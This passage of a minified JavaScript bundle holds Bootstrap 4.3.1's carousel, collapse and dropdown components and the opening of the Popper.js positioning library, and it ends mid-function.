r="carousel",l="bs.carousel",c="."+l,u=d.default.fn[r],p={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",g="prev",v="left",b="right",y={SLIDE:"slide"+c,SLID:"slid"+c,KEYDOWN:"keydown"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c,TOUCHSTART:"touchstart"+c,TOUCHMOVE:"touchmove"+c,TOUCHEND:"touchend"+c,POINTERDOWN:"pointerdown"+c,POINTERUP:"pointerup"+c,DRAG_START:"dragstart"+c,LOAD_DATA_API:"load"+c+".data-api",CLICK_DATA_API:"click"+c+".data-api"},D="carousel",_="active",C="slide",w="carousel-item-right",k="carousel-item-left",$="carousel-item-next",x="carousel-item-prev",S="pointer-event",E=".active",T=".active.carousel-item",F=".carousel-item",I=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",N=".carousel-indicators",t="[data-slide], [data-slide-to]",L='[data-ride="carousel"]',P={TOUCH:"touch",PEN:"pen"},O=(i(M,[{key:"next",value:function(){this._isSliding||this._slide(m)}},{key:"nextWhenVisible",value:function(){!document.hidden&&(0,d.default)(this._element).is(":visible")&&"hidden"!==(0,d.default)(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(g)}},{key:"pause",value:function(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(h.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(e){var t=this,i=(this._activeElement=this._element.querySelector(T),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?(0,d.default)(this._element).one(y.SLID,function(){return t.to(e)}):i===e?(this.pause(),this.cycle()):(i=i<e?m:g,this._slide(i,this._items[e])))}},{key:"dispose",value:function(){(0,d.default)(this._element).off(c),d.default.removeData(this._element,l),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=o({},p,e),h.default.typeCheckConfig(r,e,f),e}},{key:"_handleSwipe",value:function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e=e/this.touchDeltaX)&&this.prev(),e<0&&this.next())}},{key:"_addEventListeners",value:function(){var t=this;this._config.keyboard&&(0,d.default)(this._element).on(y.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(0,d.default)(this._element).on(y.MOUSEENTER,function(e){return t.pause(e)}).on(y.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e,t,i=this;this._touchSupported&&(e=function(e){i._pointerEvent&&P[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){i._pointerEvent&&P[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))},(0,d.default)(this._element.querySelectorAll(I)).on(y.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?((0,d.default)(this._element).on(y.POINTERDOWN,e),(0,d.default)(this._element).on(y.POINTERUP,t),this._element.classList.add(S)):((0,d.default)(this._element).on(y.TOUCHSTART,e),(0,d.default)(this._element).on(y.TOUCHMOVE,function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=e.originalEvent.touches[0].clientX-i.touchStartX}),(0,d.default)(this._element).on(y.TOUCHEND,t)))}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(F)):[],this._items.indexOf(e)}},{key:"_getItemByDirection",value:function(e,t){var i=e===m,n=e===g,s=this._getItemIndex(t),o=this._items.length-1;return(n&&0===s||i&&s===o)&&!this._config.wrap?t:-1==(n=(s+(e===g?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[n]}},{key:"_triggerSlideEvent",value:function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(T)),e=d.default.Event(y.SLIDE,{relatedTarget:e,direction:t,from:n,to:i});return(0,d.default)(this._element).trigger(e),e}},{key:"_setActiveIndicatorElement",value:function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(E)),(0,d.default)(t).removeClass(_),t=this._indicatorsElement.children[this._getItemIndex(e)])&&(0,d.default)(t).addClass(_)}},{key:"_slide",value:function(e,t){var i,n=this,s=this._element.querySelector(T),o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(e,s),t=this._getItemIndex(a),r=Boolean(this._interval),l=void 0,c=void 0,u=void 0,u=e===m?(l=k,c=$,v):(l=w,c=x,b);a&&(0,d.default)(a).hasClass(_)?this._isSliding=!1:this._triggerSlideEvent(a,u).isDefaultPrevented()||s&&a&&(this._isSliding=!0,r&&this.pause(),this._setActiveIndicatorElement(a),i=d.default.Event(y.SLID,{relatedTarget:a,direction:u,from:o,to:t}),(0,d.default)(this._element).hasClass(C)?((0,d.default)(a).addClass(c),h.default.reflow(a),(0,d.default)(s).addClass(l),(0,d.default)(a).addClass(l),(e=parseInt(a.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval,u=h.default.getTransitionDurationFromElement(s),(0,d.default)(s).one(h.default.TRANSITION_END,function(){(0,d.default)(a).removeClass(l+" "+c).addClass(_),(0,d.default)(s).removeClass(_+" "+c+" "+l),n._isSliding=!1,setTimeout(function(){return(0,d.default)(n._element).trigger(i)},0)}).emulateTransitionEnd(u)):((0,d.default)(s).removeClass(_),(0,d.default)(a).addClass(_),(this._isSliding=!1,d.default)(this._element).trigger(i)),r)&&this.cycle()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,d.default)(this).data(l),t=o({},p,(0,d.default)(this).data()),i=("object"===(void 0===n?"undefined":s(n))&&(t=o({},t,n)),"string"==typeof n?n:t.slide);if(e||(e=new M(this,t),(0,d.default)(this).data(l,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})}},{key:"_dataApiClickHandler",value:function(e){var t,i,n=h.default.getSelectorFromElement(this);n&&(n=(0,d.default)(n)[0])&&(0,d.default)(n).hasClass(D)&&(t=o({},(0,d.default)(n).data(),(0,d.default)(this).data()),(i=this.getAttribute("data-slide-to"))&&(t.interval=!1),M._jQueryInterface.call((0,d.default)(n),t),i&&(0,d.default)(n).data(l).to(i),e.preventDefault())}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),M);function M(e,t){if(!(this instanceof M))throw new TypeError("Cannot call a class as a function");this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(N),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}(0,d.default)(document).on(y.CLICK_DATA_API,t,O._dataApiClickHandler),(0,d.default)(window).on(y.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(L)),t=0,i=e.length;t<i;t++){var n=(0,d.default)(e[t]);O._jQueryInterface.call(n,n.data())}}),d.default.fn[r]=O._jQueryInterface,d.default.fn[r].Constructor=O,d.default.fn[r].noConflict=function(){return d.default.fn[r]=u,O._jQueryInterface},e.default=O},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(109)),l=c(i(151));function c(e){return e&&e.__esModule?e:{default:e}}var u="collapse",d="bs.collapse",i="."+d,h=r.default.fn[u],p={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},g="show",v="collapse",b="collapsing",y="collapsed",D="width",_="height",C=".show, .collapsing",w='[data-toggle="collapse"]',k=(n($,[{key:"toggle",value:function(){(0,r.default)(this._element).hasClass(g)?this.hide():this.show()}},{key:"show",value:function(){var e,t,i,n,s=this;this._isTransitioning||(0,r.default)(this._element).hasClass(g)||(n=e=void 0,(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(v)})).length?null:e)&&(n=(0,r.default)(e).not(this._selector).data(d))&&n._isTransitioning)||(i=r.default.Event(m.SHOW),(0,r.default)(this._element).trigger(i),i.isDefaultPrevented())||(e&&($._jQueryInterface.call((0,r.default)(e).not(this._selector),"hide"),n||(0,r.default)(e).data(d,null)),t=this._getDimension(),(0,r.default)(this._element).removeClass(v).addClass(b),this._element.style[t]=0,this._triggerArray.length&&(0,r.default)(this._triggerArray).removeClass(y).attr("aria-expanded",!0),this.setTransitioning(!0),i="scroll"+(t[0].toUpperCase()+t.slice(1)),n=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){(0,r.default)(s._element).removeClass(b).addClass(v).addClass(g),s._element.style[t]="",s.setTransitioning(!1),(0,r.default)(s._element).trigger(m.SHOWN)}).emulateTransitionEnd(n),this._element.style[t]=this._element[i]+"px")}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&(0,r.default)(this._element).hasClass(g)){var t=r.default.Event(m.HIDE);if((0,r.default)(this._element).trigger(t),!t.isDefaultPrevented()){var t=this._getDimension(),i=(this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",l.default.reflow(this._element),(0,r.default)(this._element).addClass(b).removeClass(v).removeClass(g),this._triggerArray.length);if(0<i)for(var n=0;n<i;n++){var s=this._triggerArray[n],o=l.default.getSelectorFromElement(s);null===o||(0,r.default)([].slice.call(document.querySelectorAll(o))).hasClass(g)||(0,r.default)(s).addClass(y).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";t=l.default.getTransitionDurationFromElement(this._element);(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){e.setTransitioning(!1),(0,r.default)(e._element).removeClass(b).addClass(v).trigger(m.HIDDEN)}).emulateTransitionEnd(t)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){r.default.removeData(this._element,d),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=o({},p,e)).toggle=Boolean(e.toggle),l.default.typeCheckConfig(u,e,f),e}},{key:"_getDimension",value:function(){return(0,r.default)(this._element).hasClass(D)?D:_}},{key:"_getParent",value:function(){var i=this,e=void 0,t=(l.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),t=[].slice.call(e.querySelectorAll(t));return(0,r.default)(t).each(function(e,t){i._addAriaAndCollapsedClass($._getTargetFromElement(t),[t])}),e}},{key:"_addAriaAndCollapsedClass",value:function(e,t){e=(0,r.default)(e).hasClass(g);t.length&&(0,r.default)(t).toggleClass(y,!e).attr("aria-expanded",e)}}],[{key:"_getTargetFromElement",value:function(e){e=l.default.getSelectorFromElement(e);return e?document.querySelector(e):null}},{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,r.default)(this),t=e.data(d),i=o({},p,e.data(),"object"===(void 0===n?"undefined":s(n))&&n?n:{});if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new $(this,i),e.data(d,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),$);function $(t,e){if(!(this instanceof $))throw new TypeError("Cannot call a class as a function");this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(w)),n=0,s=i.length;n<s;n++){var o=i[n],a=l.default.getSelectorFromElement(o),r=[].slice.call(document.querySelectorAll(a)).filter(function(e){return e===t});null!==a&&0<r.length&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}(0,r.default)(document).on(m.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=(0,r.default)(this),e=l.default.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));(0,r.default)(e).each(function(){var e=(0,r.default)(this),t=e.data(d)?"toggle":i.data();k._jQueryInterface.call(e,t)})}),r.default.fn[u]=k._jQueryInterface,r.default.fn[u].Constructor=k,r.default.fn[u].noConflict=function(){return r.default.fn[u]=h,k._jQueryInterface},t.default=k},function(j,e,t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=function(e,t,i){return t&&o(e.prototype,t),i&&o(e,i),e};function o(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=c(t(109)),a=c(t(156)),r=c(t(151));function c(e){return e&&e.__esModule?e:{default:e}}var u="dropdown",d="bs.dropdown",h="."+d,t=".data-api",p=l.default.fn[u],f=new RegExp("38|40|27"),m={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,CLICK:"click"+h,CLICK_DATA_API:"click"+h+t,KEYDOWN_DATA_API:"keydown"+h+t,KEYUP_DATA_API:"keyup"+h+t},g="disabled",v="show",b="dropup",y="dropright",D="dropleft",_="dropdown-menu-right",C="position-static",w='[data-toggle="dropdown"]',t=".dropdown form",k=".dropdown-menu",$=".navbar-nav",x=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",S="top-start",E="top-end",T="bottom-start",F="bottom-end",I="right-start",A="left-start",P={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},O=(s(M,[{key:"toggle",value:function(){if(!this._element.disabled&&!(0,l.default)(this._element).hasClass(g)){var e=M._getParentFromElement(this._element),t=(0,l.default)(this._menu).hasClass(v);if(M._clearMenus(),!t){var t={relatedTarget:this._element},i=l.default.Event(m.SHOW,t);if((0,l.default)(e).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");i=this._element;"parent"===this._config.reference?i=e:r.default.isElement(this._config.reference)&&(i=this._config.reference,void 0!==this._config.reference.jquery)&&(i=this._config.reference[0]),"scrollParent"!==this._config.boundary&&(0,l.default)(e).addClass(C),this._popper=new a.default(i,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===(0,l.default)(e).closest($).length&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),(0,l.default)(this._menu).toggleClass(v),(0,l.default)(e).toggleClass(v).trigger(l.default.Event(m.SHOWN,t))}}}}},{key:"show",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.SHOW,e),i=M._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.SHOWN,e)))}},{key:"hide",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||!(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.HIDE,e),i=M._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.HIDDEN,e)))}},{key:"dispose",value:function(){l.default.removeData(this._element,d),(0,l.default)(this._element).off(h),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}},{key:"_addEventListeners",value:function(){var t=this;(0,l.default)(this._element).on(m.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})}},{key:"_getConfig",value:function(e){return e=i({},this.constructor.Default,(0,l.default)(this._element).data(),e),r.default.typeCheckConfig(u,e,this.constructor.DefaultType),e}},{key:"_getMenuElement",value:function(){var e;return this._menu||(e=M._getParentFromElement(this._element))&&(this._menu=e.querySelector(k)),this._menu}},{key:"_getPlacement",value:function(){var e=(0,l.default)(this._element.parentNode),t=T;return e.hasClass(b)?(t=S,(0,l.default)(this._menu).hasClass(_)&&(t=E)):e.hasClass(y)?t=I:e.hasClass(D)?t=A:(0,l.default)(this._menu).hasClass(_)&&(t=F),t}},{key:"_detectNavbar",value:function(){return 0<(0,l.default)(this._element).closest(".navbar").length}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e}},{key:"_getPopperConfig",value:function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(d),t="object"===(void 0===i?"undefined":n(i))?i:null;if(e||(e=new M(this,t),(0,l.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"_clearMenus",value:function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(w)),i=0,n=t.length;i<n;i++){var s,o=M._getParentFromElement(t[i]),a=(0,l.default)(t[i]).data(d),r={relatedTarget:t[i]};e&&"click"===e.type&&(r.clickEvent=e),a&&(a=a._menu,!(0,l.default)(o).hasClass(v)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&l.default.contains(o,e.target)||(s=l.default.Event(m.HIDE,r),(0,l.default)(o).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),t[i].setAttribute("aria-expanded","false"),(0,l.default)(a).removeClass(v),(0,l.default)(o).removeClass(v).trigger(l.default.Event(m.HIDDEN,r))))}}},{key:"_getParentFromElement",value:function(e){var t=void 0,i=r.default.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode}},{key:"_dataApiKeydownHandler",value:function(e){var t,i,n;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||(0,l.default)(e.target).closest(k).length):!f.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||(0,l.default)(this).hasClass(g)||(t=M._getParentFromElement(this),(0,l.default)(t).hasClass(v)&&27!==e.which&&32!==e.which?0!==(i=[].slice.call(t.querySelectorAll(x))).length&&(n=i.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<i.length-1&&n++,i[n=n<0?0:n].focus()):(27===e.which&&(i=t.querySelector(w),(0,l.default)(i).trigger("focus")),(0,l.default)(this).trigger("click")))}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return P}},{key:"DefaultType",get:function(){return N}}]),M);function M(e,t){if(!(this instanceof M))throw new TypeError("Cannot call a class as a function");this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}(0,l.default)(document).on(m.KEYDOWN_DATA_API,w,O._dataApiKeydownHandler).on(m.KEYDOWN_DATA_API,k,O._dataApiKeydownHandler).on(m.CLICK_DATA_API+" "+m.KEYUP_DATA_API,O._clearMenus).on(m.CLICK_DATA_API,w,function(e){e.preventDefault(),e.stopPropagation(),O._jQueryInterface.call((0,l.default)(this),"toggle")}).on(m.CLICK_DATA_API,t,function(e){e.stopPropagation()}),l.default.fn[u]=O._jQueryInterface,l.default.fn[u].Constructor=O,l.default.fn[u].noConflict=function(){return l.default.fn[u]=p,O._jQueryInterface},e.default=O},function(i,n,s){var o;!function(Z){var e,t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e=function(){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,j=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var N=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function d(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=d(e),i=t.overflow,n=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(i+t+n)?e:u(l(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var t=i&&!(!window.MSInputMethodContext||!document.documentMode),L=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?t:10!==e&&t||L}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===d(i,"position")?p(i):i:(e?e.ownerDocument:document).documentElement}function o(e){return null!==e.parentNode?o(e.parentNode):e}function f(e,t){var i,n,s;return e&&e.nodeType&&t&&t.nodeType?(n=(s=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,s=s?t:e,(i=document.createRange()).setStart(n,0),i.setEnd(s,0),e!==(i=i.commonAncestorContainer)&&t!==i||n.contains(s)?"BODY"===(s=(n=i).nodeName)||"HTML"!==s&&p(n.firstElementChild)!==n?p(i):i:(s=o(e)).host?f(s.host,t):f(e,o(t).host)):document.documentElement}function m(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",i=e.nodeName;return("BODY"===i||"HTML"===i?(i=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||i):e)[t]}function s(e,t){var t="x"===t?"Left":"Top",i="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+i+"Width"])}function n(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,i=h(10)&&getComputedStyle(e);return{height:n("Height",t,e,i),width:n("Width",t,e,i)}}var e=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e};function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function y(e){return b({},e,{right:e.left+e.width,bottom:e.top+e.height})}function D(e){var t={};try{h(10)?(t=e.getBoundingClientRect(),i=m(e,"top"),n=m(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n="HTML"===e.nodeName?g(e.ownerDocument):{},t=n.width||e.clientWidth||i.width,n=n.height||e.clientHeight||i.height,t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=s(e=d(e),"x"),n-=s(e,"y"),i.width-=t,i.height-=n),y(i)}function _(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=h(10),s="HTML"===t.nodeName,o=D(e),a=D(t),e=u(e),r=d(t),l=parseFloat(r.borderTopWidth),c=parseFloat(r.borderLeftWidth),a=(i&&s&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0)),y({top:o.top-a.top-l,left:o.left-a.left-c,width:o.width,height:o.height}));return a.marginTop=0,a.marginLeft=0,!n&&s&&(o=parseFloat(r.marginTop),s=parseFloat(r.marginLeft),a.top-=l-o,a.bottom-=l-o,a.left-=c-s,a.right-=c-s,a.marginTop=o,a.marginLeft=s),a=(n&&!i?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=m(t,"top"),t=m(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(a,t):a}function C(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===d(t,"transform");)t=t.parentElement;return t||document.documentElement}function w(e,t,i,n,s){var o,s=4<arguments.length&&void 0!==s&&s,a={top:0,left:0},r=s?C(e):f(e,c(t)),r=("viewport"===n?a=function(e,t){var t=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,e=_(e,i),n=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:m(i),t=t?0:m(i,"left");return y({top:o-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:s})}(r,s):(o=void 0,"scrollParent"===n?"BODY"===(o=u(l(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===n?e.ownerDocument.documentElement:n,t=_(o,r,s),"HTML"!==o.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===d(t,"position")||!!(i=l(t))&&e(i))}(r)?a=t:(s=(n=g(e.ownerDocument)).height,o=n.width,a.top+=t.top-t.marginTop,a.bottom=s+t.top,a.left+=t.left-t.marginLeft,a.right=o+t.left)),"number"==typeof(i=i||0));return a.left+=r?i:i.left||0,a.top+=r?i:i.top||0,a.right-=r?i:i.right||0,a.bottom-=r?i:i.bottom||0,a}function k(e,t,i,n,s,o){var a,o=5<arguments.length&&void 0!==o?o:0;return-1===e.indexOf("auto")?e:(n=w(i,n,o,s),a={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(0<(s=(o=Object.keys(a).map(function(e){return b({key:e},a[e],{area:(e=a[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=i.clientWidth&&e>=i.clientHeight})).length?s:o)[0].key+((t=e.split("-")[1])?"-"+t:""))}function $(e,t,i,n){n=3<arguments.length&&void 0!==n?n:null;return _(i,n?C(t):f(t,c(i)),n)}function x(e){var 